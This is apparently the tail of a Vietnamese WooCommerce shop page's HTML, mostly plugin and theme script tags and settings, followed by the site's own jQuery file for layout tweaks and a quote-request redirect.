<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939
body_size: 751
content:
jQuery(document).ready(function(){if(jQuery('.addThis_listSharing').length>0){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){jQuery('.addThis_listSharing').addClass('is-show')}else{jQuery('.addThis_listSharing').removeClass('is-show')}})}});jQuery(window).load(function(){jQuery('.product-categories button.toggle').each(function(){jQuery(this).find('i').remove()
jQuery(this).append('<i class="fas fa-caret-down"></i>')})})
jQuery('.vb-pageheader .title-wrapper').remove();jQuery('.vb-lienhepage-spnew .row').marquee({duration:10000,gap:50,delayBeforeStart:0,direction:'up',duplicated:!0,pauseOnHover:!0});jQuery('.vbt-catechild > a').remove();jQuery('.vbt-catechild').each(function(){var a=jQuery(this).find('li').size();var b=jQuery(this).find('li');if(a>5){jQuery(this).append('<ul class="vb-12312"></ul>');var c=jQuery(this).find('.vb-12312');for(var i=5;i<a;i++){jQuery(b[i]).prependTo(c)}}});jQuery('.shop-page-title .page-title-inner .is-large').remove();jQuery(jQuery('.shop-page-title .page-title-inner div')[1]).remove();jQuery('.woocommerce-breadcrumb,.woocommerce-Price-currencySymbol ').remove();var vap=jQuery('.product-page-price').text().trim();if(vap.toUpperCase()=="LIÊN HỆ"){jQuery('body').addClass("vb-hide");jQuery('.vb-hide form.cart').remove();jQuery('.product-page-price').click(function(){window.location.href='https://'+location.hostname+'/yeu-cau-bao-gia/'})}
jQuery(window).scroll(function(){var a=jQuery(this).scrollTop();if(a>200){jQuery('#block_widget-3').css({"top":"140px"})}else{jQuery('#block_widget-3').css({"top":"210px"})}});var title=jQuery('.archive-page-header h1 span').text().toUpperCase().trim();var titlesp='<span>'+title+'<span>';jQuery('.archive-page-header h1').html(titlesp);jQuery('.archive .large-10').removeClass("large-10").addClass("large-12");jQuery(jQuery('.single-product #breadcrumbs a')[1]).remove()